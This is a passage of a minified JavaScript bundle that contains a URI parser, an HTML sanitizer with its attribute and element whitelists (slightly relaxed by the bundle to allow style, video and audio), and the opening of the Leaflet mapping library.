t?(t=String(t),this.path_=!this.domain_||/^\//.test(t)?t:"/"+t):this.path_=null,this},s.prototype.hasPath=function(){return null!==this.path_},s.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},s.prototype.getRawQuery=function(){return this.query_},s.prototype.setQuery=function(t){return this.paramCache_=null,this.query_=e(t),this},s.prototype.setRawQuery=function(t){return this.paramCache_=null,this.query_=t||null,this},s.prototype.hasQuery=function(){return null!==this.query_},s.prototype.setAllParameters=function(t){if("object"==typeof t&&!(t instanceof Array)&&(t instanceof Object||"[object Array]"!==Object.prototype.toString.call(t))){var e=[],i=-1;for(var n in t){"string"==typeof(a=t[n])&&(e[++i]=n,e[++i]=a)}t=e}this.paramCache_=null;for(var r=[],o="",s=0;s<t.length;){n=t[s++];var a=t[s++];r.push(o,encodeURIComponent(n.toString())),o="&",a&&r.push("=",encodeURIComponent(a.toString()))}return this.query_=r.join(""),this},s.prototype.checkParameterCache_=function(){if(!this.paramCache_){var t=this.query_;if(t){for(var e=t.split(/[&\?]/),i=[],n=-1,r=0;r<e.length;++r){var o=e[r].match(/^([^=]*)(?:=(.*))?$/);i[++n]=decodeURIComponent(o[1]).replace(/\+/g," "),i[++n]=decodeURIComponent(o[2]||"").replace(/\+/g," ")}this.paramCache_=i}else this.paramCache_=[]}},s.prototype.setParameterValues=function(t,e){"string"==typeof e&&(e=[e]),this.checkParameterCache_();for(var i=0,n=this.paramCache_,r=[],o=0;o<n.length;o+=2)t===n[o]?i<e.length&&r.push(t,e[i++]):r.push(n[o],n[o+1]);for(;i<e.length;)r.push(t,e[i++]);return this.setAllParameters(r),this},s.prototype.removeParameter=function(t){return this.setParameterValues(t,[])},s.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},s.prototype.getParameterValues=function(t){this.checkParameterCache_();for(var e=[],i=0;i<this.paramCache_.length;i+=2)t===this.paramCache_[i]&&e.push(this.paramCache_[i+1]);return e},s.prototype.getParameterMap=function(t){this.checkParameterCache_();for(var e={},i=0;i<this.paramCache_.length;i+=2){var n=this.paramCache_[i++],r=this.paramCache_[i++];n in e?e[n].push(r):e[n]=[r]}return e},s.prototype.getParameterValue=function(t){this.checkParameterCache_();for(var e=0;e<this.paramCache_.length;e+=2)if(t===this.paramCache_[e])return this.paramCache_[e+1];return null},s.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},s.prototype.getRawFragment=function(){return this.fragment_},s.prototype.setFragment=function(t){return this.fragment_=t?encodeURIComponent(t):null,this},s.prototype.setRawFragment=function(t){return this.fragment_=t||null,this},s.prototype.hasFragment=function(){return null!==this.fragment_};var h=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),d=/[#\/\?@]/g,p=/[\#\?]/g;return s.parse=t,s.create=function(t,r,o,a,l,u,c){var h=new s(i(t,d),i(r,d),e(o),a>0?a.toString():null,i(l,p),null,e(c));return u&&("string"==typeof u?h.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,n)):h.setAllParameters(u)),h},s.resolve=o,s.collapse_dots=r,s.utils={mimeTypeOf:function(e){return/\.html$/.test(t(e).getPath())?"text/html":"application/javascript"},resolve:function(e,i){return e?o(t(e),t(i)).toString():""+i}},s}(),r={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(r.atype=r.atype,r.ATTRIBS={"*::class":9,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"video::muted":0,"video::poster":1,"video::preload":0,"video::width":0},r.ATTRIBS=r.ATTRIBS,r.eflags={OPTIONAL_ENDTAG:1,EMPTY:2,CDATA:4,RCDATA:8,UNSAFE:16,FOLDABLE:32,SCRIPT:64,STYLE:128,VIRTUALIZED:256},r.eflags=r.eflags,r.ELEMENTS={a:0,abbr:0,acronym:0,address:0,applet:272,area:2,article:0,aside:0,audio:0,b:0,base:274,basefont:274,bdi:0,bdo:0,big:0,blockquote:0,body:305,br:2,button:0,canvas:0,caption:0,center:0,cite:0,code:0,col:2,colgroup:1,command:2,data:0,datalist:0,dd:1,del:0,details:0,dfn:0,dialog:272,dir:0,div:0,dl:0,dt:1,em:0,fieldset:0,figcaption:0,figure:0,font:0,footer:0,form:0,frame:274,frameset:272,h1:0,h2:0,h3:0,h4:0,h5:0,h6:0,head:305,header:0,hgroup:0,hr:2,html:305,i:0,iframe:16,img:2,input:2,ins:0,isindex:274,kbd:0,keygen:274,label:0,legend:0,li:1,link:274,map:0,mark:0,menu:0,meta:274,meter:0,nav:0,nobr:0,noembed:276,noframes:276,noscript:276,object:272,ol:0,optgroup:0,option:1,output:0,p:1,param:274,pre:0,progress:0,q:0,s:0,samp:0,script:84,section:0,select:0,small:0,source:2,span:0,strike:0,strong:0,style:148,sub:0,summary:0,sup:0,table:0,tbody:1,td:1,textarea:8,tfoot:1,th:1,thead:1,time:0,title:280,tr:1,track:2,tt:0,u:0,ul:0,var:0,video:0,wbr:2},r.ELEMENTS=r.ELEMENTS,r.ELEMENT_DOM_INTERFACES={a:"HTMLAnchorElement",abbr:"HTMLElement",acronym:"HTMLElement",address:"HTMLElement",applet:"HTMLAppletElement",area:"HTMLAreaElement",article:"HTMLElement",aside:"HTMLElement",audio:"HTMLAudioElement",b:"HTMLElement",base:"HTMLBaseElement",basefont:"HTMLBaseFontElement",bdi:"HTMLElement",bdo:"HTMLElement",big:"HTMLElement",blockquote:"HTMLQuoteElement",body:"HTMLBodyElement",br:"HTMLBRElement",button:"HTMLButtonElement",canvas:"HTMLCanvasElement",caption:"HTMLTableCaptionElement",center:"HTMLElement",cite:"HTMLElement",code:"HTMLElement",col:"HTMLTableColElement",colgroup:"HTMLTableColElement",command:"HTMLCommandElement",data:"HTMLElement",datalist:"HTMLDataListElement",dd:"HTMLElement",del:"HTMLModElement",details:"HTMLDetailsElement",dfn:"HTMLElement",dialog:"HTMLDialogElement",dir:"HTMLDirectoryElement",div:"HTMLDivElement",dl:"HTMLDListElement",dt:"HTMLElement",em:"HTMLElement",fieldset:"HTMLFieldSetElement",figcaption:"HTMLElement",figure:"HTMLElement",font:"HTMLFontElement",footer:"HTMLElement",form:"HTMLFormElement",frame:"HTMLFrameElement",frameset:"HTMLFrameSetElement",h1:"HTMLHeadingElement",h2:"HTMLHeadingElement",h3:"HTMLHeadingElement",h4:"HTMLHeadingElement",h5:"HTMLHeadingElement",h6:"HTMLHeadingElement",head:"HTMLHeadElement",header:"HTMLElement",hgroup:"HTMLElement",hr:"HTMLHRElement",html:"HTMLHtmlElement",i:"HTMLElement",iframe:"HTMLIFrameElement",img:"HTMLImageElement",input:"HTMLInputElement",ins:"HTMLModElement",isindex:"HTMLUnknownElement",kbd:"HTMLElement",keygen:"HTMLKeygenElement",label:"HTMLLabelElement",legend:"HTMLLegendElement",li:"HTMLLIElement",link:"HTMLLinkElement",map:"HTMLMapElement",mark:"HTMLElement",menu:"HTMLMenuElement",meta:"HTMLMetaElement",meter:"HTMLMeterElement",nav:"HTMLElement",nobr:"HTMLElement",noembed:"HTMLElement",noframes:"HTMLElement",noscript:"HTMLElement",object:"HTMLObjectElement",ol:"HTMLOListElement",optgroup:"HTMLOptGroupElement",option:"HTMLOptionElement",output:"HTMLOutputElement",p:"HTMLParagraphElement",param:"HTMLParamElement",pre:"HTMLPreElement",progress:"HTMLProgressElement",q:"HTMLQuoteElement",s:"HTMLElement",samp:"HTMLElement",script:"HTMLScriptElement",section:"HTMLElement",select:"HTMLSelectElement",small:"HTMLElement",source:"HTMLSourceElement",span:"HTMLSpanElement",strike:"HTMLElement",strong:"HTMLElement",style:"HTMLStyleElement",sub:"HTMLElement",summary:"HTMLElement",sup:"HTMLElement",table:"HTMLTableElement",tbody:"HTMLTableSectionElement",td:"HTMLTableDataCellElement",textarea:"HTMLTextAreaElement",tfoot:"HTMLTableSectionElement",th:"HTMLTableHeaderCellElement",thead:"HTMLTableSectionElement",time:"HTMLTimeElement",title:"HTMLTitleElement",tr:"HTMLTableRowElement",track:"HTMLTrackElement",tt:"HTMLElement",u:"HTMLElement",ul:"HTMLUListElement",var:"HTMLElement",video:"HTMLVideoElement",wbr:"HTMLElement"},r.ELEMENT_DOM_INTERFACES=r.ELEMENT_DOM_INTERFACES,r.ueffects={NOT_LOADED:0,SAME_DOCUMENT:1,NEW_DOCUMENT:2},r.ueffects=r.ueffects,r.URIEFFECTS={"a::href":2,"area::href":2,"blockquote::cite":0,"command::icon":1,"del::cite":0,"form::action":2,"img::src":1,"input::src":1,"ins::cite":0,"q::cite":0,"video::poster":1},r.URIEFFECTS=r.URIEFFECTS,r.ltypes={UNSANDBOXED:2,SANDBOXED:1,DATA:0},r.ltypes=r.ltypes,r.LOADERTYPES={"a::href":2,"area::href":2,"blockquote::cite":2,"command::icon":1,"del::cite":2,"form::action":2,"img::src":1,"input::src":1,"ins::cite":2,"q::cite":2,"video::poster":1},r.LOADERTYPES=r.LOADERTYPES,"i"!=="I".toLowerCase())throw"I/i problem";var o=function(t){function e(t,e){return function(t){if(C.hasOwnProperty(t))return C[t];var e=t.match(S);if(e)return String.fromCharCode(parseInt(e[1],10));if(e=t.match(k))return String.fromCharCode(parseInt(e[1],16));if(P&&M.test(t)){P.innerHTML="&"+t+";";var i=P.textContent;return C[t]=i,i}return"&"+t+";"}(e)}function i(t){return t.replace(A,e)}function r(t){return(""+t).replace(I,"&amp;").replace(R,"&lt;").replace(j,"&gt;").replace(z,"&#34;")}function o(t){return t.replace(N,"&amp;$1").replace(R,"&lt;").replace(j,"&gt;")}function s(t){var e={cdata:t.cdata||t.cdata,comment:t.comment||t.comment,endDoc:t.endDoc||t.endDoc,endTag:t.endTag||t.endTag,pcdata:t.pcdata||t.pcdata,rcdata:t.rcdata||t.rcdata,startDoc:t.startDoc||t.startDoc,startTag:t.startTag||t.startTag};return function(t,i){return function(t,e,i){l(e,function(t){var e=/(<\/|<\!--|<[!?]|[&<>])/g;if(t+="",H)return t.split(e);for(var i,n=[],r=0;null!==(i=e.exec(t));)n.push(t.substring(r,i.index)),n.push(i[0]),r=i.index+i[0].length;return n.push(t.substring(r)),n}(t),0,{noMoreGT:!1,noMoreEndComments:!1},i)}(t,e,i)}}function a(t,e,i,n,r){return function(){l(t,e,i,n,r)}}function l(e,i,n,r,o){try{e.startDoc&&0==n&&e.startDoc(o);for(var s,l,d,p=n,f=i.length;p<f;){var m=i[p++],g=i[p];switch(m){case"&":D.test(g)?(e.pcdata&&e.pcdata("&"+g,o,U,a(e,i,p,r,o)),p++):e.pcdata&&e.pcdata("&amp;",o,U,a(e,i,p,r,o));break;case"</":(s=/^([-\w:]+)[^\'\"]*/.exec(g))?s[0].length===g.length&&">"===i[p+1]?(p+=2,d=s[1].toLowerCase(),e.endTag&&e.endTag(d,o,U,a(e,i,p,r,o))):p=u(i,p,e,o,U,r):e.pcdata&&e.pcdata("&lt;/",o,U,a(e,i,p,r,o));break;case"<":if(s=/^([-\w:]+)\s*\/?/.exec(g))if(s[0].length===g.length&&">"===i[p+1]){p+=2,d=s[1].toLowerCase(),e.startTag&&e.startTag(d,[],o,U,a(e,i,p,r,o));var _=t.ELEMENTS[d];if(_&B)p=h(i,{name:d,next:p,eflags:_},e,o,U,r)}else p=c(i,p,e,o,U,r);else e.pcdata&&e.pcdata("&lt;",o,U,a(e,i,p,r,o));break;case"\x3c!--":if(!r.noMoreEndComments){for(l=p+1;l<f&&(">"!==i[l]||!/--$/.test(i[l-1]));l++);if(l<f){if(e.comment){var v=i.slice(p,l).join("");e.comment(v.substr(0,v.length-2),o,U,a(e,i,l+1,r,o))}p=l+1}else r.noMoreEndComments=!0}r.noMoreEndComments&&e.pcdata&&e.pcdata("&lt;!--",o,U,a(e,i,p,r,o));break;case"<!":if(/^\w/.test(g)){if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o))}else e.pcdata&&e.pcdata("&lt;!",o,U,a(e,i,p,r,o));break;case"<?":if(!r.noMoreGT){for(l=p+1;l<f&&">"!==i[l];l++);l<f?p=l+1:r.noMoreGT=!0}r.noMoreGT&&e.pcdata&&e.pcdata("&lt;?",o,U,a(e,i,p,r,o));break;case">":e.pcdata&&e.pcdata("&gt;",o,U,a(e,i,p,r,o));break;case"":break;default:e.pcdata&&e.pcdata(m,o,U,a(e,i,p,r,o))}}e.endDoc&&e.endDoc(o)}catch(t){if(t!==U)throw t}}function u(t,e,i,n,r,o){var s=d(t,e);return s?(i.endTag&&i.endTag(s.name,n,r,a(i,t,e,o,n)),s.next):t.length}function c(t,e,i,n,r,o){var s=d(t,e);return s?(i.startTag&&i.startTag(s.name,s.attrs,n,r,a(i,t,s.next,o,n)),s.eflags&B?h(t,s,i,n,r,o):s.next):t.length}function h(e,i,n,r,s,l){var u=e.length;q.hasOwnProperty(i.name)||(q[i.name]=new RegExp("^"+i.name+"(?:[\\s\\/]|$)","i"));for(var c=q[i.name],h=i.next,d=i.next+1;d<u&&("</"!==e[d-1]||!c.test(e[d]));d++);d<u&&(d-=1);var p=e.slice(h,d).join("");if(i.eflags&t.eflags.CDATA)n.cdata&&n.cdata(p,r,s,a(n,e,d,l,r));else{if(!(i.eflags&t.eflags.RCDATA))throw new Error("bug");n.rcdata&&n.rcdata(o(p),r,s,a(n,e,d,l,r))}return d}function d(e,i){var n=/^([-\w:]+)/.exec(e[i]),r={};r.name=n[1].toLowerCase(),r.eflags=t.ELEMENTS[r.name];for(var o=e[i].substr(n[0].length),s=i+1,a=e.length;s<a&&">"!==e[s];s++)o+=e[s];if(!(a<=s)){for(var l=[];""!==o;)if(n=F.exec(o)){if(n[4]&&!n[5]||n[6]&&!n[7]){for(var u=n[4]||n[6],c=!1,h=[o,e[s++]];s<a;s++){if(c){if(">"===e[s])break}else 0<=e[s].indexOf(u)&&(c=!0);h.push(e[s])}if(a<=s)break;o=h.join("");continue}var d=n[1].toLowerCase(),f=n[2]?p(n[3]):"";l.push(d,f),o=o.substr(n[0].length)}else o=o.replace(/^[\s\S][^a-z\s]*/,"");return r.attrs=l,r.next=s+1,r}}function p(t){var e=t.charCodeAt(0);return 34!==e&&39!==e||(t=t.substr(1,t.length-2)),i(function(t){return t.replace(O,"")}(t))}function f(e){var i,n,o=function(t,e){n||e.push(t)};return s({startDoc:function(t){i=[],n=!1},startTag:function(o,s,a){if(!n&&t.ELEMENTS.hasOwnProperty(o)){var l=t.ELEMENTS[o];if(!(l&t.eflags.FOLDABLE)){var u,c,h=e(o,s);if(!h)return void(n=!(l&t.eflags.EMPTY));if("object"!=typeof h)throw new Error("tagPolicy did not return object (old API?)");if(!("attribs"in h))throw new Error("tagPolicy gave no attribs");if(s=h.attribs,"tagName"in h?(c=h.tagName,u=t.ELEMENTS[c]):(c=o,u=l),l&t.eflags.OPTIONAL_ENDTAG){var d=i[i.length-1];!d||d.orig!==o||d.rep===c&&o===c||a.push("</",d.rep,">")}l&t.eflags.EMPTY||i.push({orig:o,rep:c}),a.push("<",c);for(var p=0,f=s.length;p<f;p+=2){var m=s[p],g=s[p+1];null!=g&&a.push(" ",m,'="',r(g),'"')}a.push(">"),l&t.eflags.EMPTY&&!(u&t.eflags.EMPTY)&&a.push("</",c,">")}}},endTag:function(e,r){if(n)n=!1;else if(t.ELEMENTS.hasOwnProperty(e)){var o=t.ELEMENTS[e];if(!(o&(t.eflags.EMPTY|t.eflags.FOLDABLE))){var s;if(o&t.eflags.OPTIONAL_ENDTAG)for(s=i.length;--s>=0;){var a=i[s].orig;if(a===e)break;if(!(t.ELEMENTS[a]&t.eflags.OPTIONAL_ENDTAG))return}else for(s=i.length;--s>=0&&i[s].orig!==e;);if(s<0)return;for(var l=i.length;--l>s;){var u=i[l].rep;t.ELEMENTS[u]&t.eflags.OPTIONAL_ENDTAG||r.push("</",u,">")}s<i.length&&(e=i[s].rep),i.length=s,r.push("</",e,">")}}},pcdata:o,rcdata:o,cdata:o,endDoc:function(t){for(;i.length;i.length--)t.push("</",i[i.length-1].rep,">")}})}function m(t,e,i,r,o){if(!o)return null;try{var s=n.parse(""+t);if(s&&(!s.hasScheme()||Z.test(s.getScheme()))){var a=o(s,e,i,r);return a?a.toString():null}}catch(t){return null}return null}function g(t,e,i,n,r){if(i||t(e+" removed",{change:"removed",tagName:e}),n!==r){var o="changed";n&&!r?o="removed":!n&&r&&(o="added"),t(e+"."+i+" "+o,{change:o,tagName:e,attribName:i,oldValue:n,newValue:r})}}function _(t,e,i){var n;return n=e+"::"+i,t.hasOwnProperty(n)?t[n]:(n="*::"+i,t.hasOwnProperty(n)?t[n]:void 0)}function v(e,i){return _(t.LOADERTYPES,e,i)}function y(e,i){return _(t.URIEFFECTS,e,i)}function b(e,i,n,r,o){for(var s=0;s<i.length;s+=2){var a,l=i[s],u=i[s+1],c=u,h=null;if(a=e+"::"+l,(t.ATTRIBS.hasOwnProperty(a)||(a="*::"+l,t.ATTRIBS.hasOwnProperty(a)))&&(h=t.ATTRIBS[a]),null!==h)switch(h){case t.atype.NONE:break;case t.atype.SCRIPT:u=null,o&&g(o,e,l,c,u);break;case t.atype.STYLE:if(void 0===L){u=null,o&&g(o,e,l,c,u);break}var d=[];L(u,{declaration:function(e,i){var r=e.toLowerCase(),o=E[r];o&&(T(r,o,i,n?function(e){return m(e,t.ueffects.SAME_DOCUMENT,t.ltypes.SANDBOXED,{TYPE:"CSS",CSS_PROP:r},n)}:null),d.push(e+": "+i.join(" ")))}}),u=d.length>0?d.join(" ; "):null,o&&g(o,e,l,c,u);break;case t.atype.ID:case t.atype.IDREF:case t.atype.IDREFS:case t.atype.GLOBAL_NAME:case t.atype.LOCAL_NAME:case t.atype.CLASSES:u=r?r(u):u,o&&g(o,e,l,c,u);break;case t.atype.URI:u=m(u,y(e,l),v(e,l),{TYPE:"MARKUP",XML_ATTR:l,XML_TAG:e},n),o&&g(o,e,l,c,u);break;case t.atype.URI_FRAGMENT:u&&"#"===u.charAt(0)?(u=u.substring(1),null!==(u=r?r(u):u)&&void 0!==u&&(u="#"+u)):u=null,o&&g(o,e,l,c,u);break;default:u=null,o&&g(o,e,l,c,u)}else u=null,o&&g(o,e,l,c,u);i[s+1]=u}return i}function w(e,i,n){return function(r,o){if(!(t.ELEMENTS[r]&t.eflags.UNSAFE))return{attribs:b(r,o,e,i,n)};n&&g(n,r,void 0,void 0,void 0)}}function x(t,e){var i=[];return f(e)(t,i),i.join("")}var L,T,E;"undefined"!=typeof window&&(L=window.parseCssDeclarations,T=window.sanitizeCssProperty,E=window.cssSchema);var C={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},S=/^#(\d+)$/,k=/^#x([0-9A-Fa-f]+)$/,M=/^[A-Za-z][A-za-z0-9]+$/,P="undefined"!=typeof window&&window.document?window.document.createElement("textarea"):null,O=/\0/g,A=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,D=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/,I=/&/g,N=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,R=/[<]/g,j=/>/g,z=/\"/g,F=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),H=3==="a,b".split(/(,)/).length,B=t.eflags.CDATA|t.eflags.RCDATA,U={},q={},Z=/^(?:https?|mailto|data)$/i,V={};return V.escapeAttrib=V.escapeAttrib=r,V.makeHtmlSanitizer=V.makeHtmlSanitizer=f,V.makeSaxParser=V.makeSaxParser=s,V.makeTagPolicy=V.makeTagPolicy=w,V.normalizeRCData=V.normalizeRCData=o,V.sanitize=V.sanitize=function(t,e,i,n){return x(t,w(e,i,n))},V.sanitizeAttribs=V.sanitizeAttribs=b,V.sanitizeWithPolicy=V.sanitizeWithPolicy=x,V.unescapeEntities=V.unescapeEntities=i,V}(r),s=o.sanitize;r.ATTRIBS["*::style"]=0,r.ELEMENTS.style=0,r.ATTRIBS["a::target"]=0,r.ELEMENTS.video=0,r.ATTRIBS["video::src"]=0,r.ATTRIBS["video::poster"]=0,r.ATTRIBS["video::controls"]=0,r.ELEMENTS.audio=0,r.ATTRIBS["audio::src"]=0,r.ATTRIBS["video::autoplay"]=0,r.ATTRIBS["video::controls"]=0,void 0!==e&&(e.exports=s)},{}],4:[function(t,e,i){!function(t,n){"object"==typeof i&&void 0!==e?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n(t.L={})}(this,(function(t){"use strict";function e(t){var e,i,n,r;for(i=1,n=arguments.length;i<n;i++)for(e in r=arguments[i])t[e]=r[e];return t}function i(t,e){var i=Array.prototype.slice;if(t.bind)return t.bind.apply(t,i.call(arguments,1));var n=i.call(arguments,2);return function(){return t.apply(e,n.length?n.concat(i.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++Yt,t._leaflet_id}function r(t,e,i){var n,r,o,s;return s=function(){n=!1,r&&(o.apply(i,r),r=!1)},o=function(){n?r=arguments:(t.apply(i,arguments),setTimeout(s,e),n=!0)}}function o(t,e,i){var n=e[1],r=e[0],o=n-r;return t===n&&i?t:((t-r)%o+o)%o+r}function s(){return!1}function a(t,e){var i=Math.pow(10,void 0===e?6:e);return Math.round(t*i)/i}function l(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return l(t).split(/\s+/)}function c(t,e){for(var i in t.hasOwnProperty("options")||(t.options=t.options?Wt(t.options):{}),e)t.options[i]=e[i];return t.options}function h(t,e,i){var n=[];for(var r in t)n.push(encodeURIComponent(i?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+n.join("&")}function d(t,e){return t.replace(Gt,(function(t,i){var n=e[i];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(e)),n}))}function p(t,e){for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1}function f(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var e=+new Date,i=Math.max(0,16-(e-Xt));return Xt=e+i,window.setTimeout(t,i)}function g(t,e,n){if(!n||Qt!==m)return Qt.call(window,i(t,e));t.call(e)}function _(t){t&&te.call(window,t)}function v(){}function y(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}function b(t,e,i){return t instanceof y?t:Kt(t)?new y(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new y(t.x,t.y):new y(t,e,i)}function w(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function x(t,e){return!t||t instanceof w?t:new w(t,e)}function T(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function E(t,e){return t instanceof T?t:new T(t,e)}function C(t,e,i){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function S(t,e,i){return t instanceof C?t:Kt(t)&&"object"!=typeof t[0]?3===t.length?new C(t[0],t[1],t[2]):2===t.length?new C(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new C(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new C(t,e,i)}function k(t,e,i,n){if(Kt(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=i,this._d=n}function M(t,e,i,n){return new k(t,e,i,n)}function P(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function O(t,e){var i,n,r,o,s,a,l="";for(i=0,r=t.length;i<r;i++){for(n=0,o=(s=t[i]).length;n<o;n++)l+=(n?"L":"M")+(a=s[n]).x+" "+a.y;l+=e?qe?"z":"x":""}return l||"M0 0"}function A(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function D(t,e,i,n){return"touchstart"===e?I(t,i,n):"touchmove"===e?function(t,e,i){var 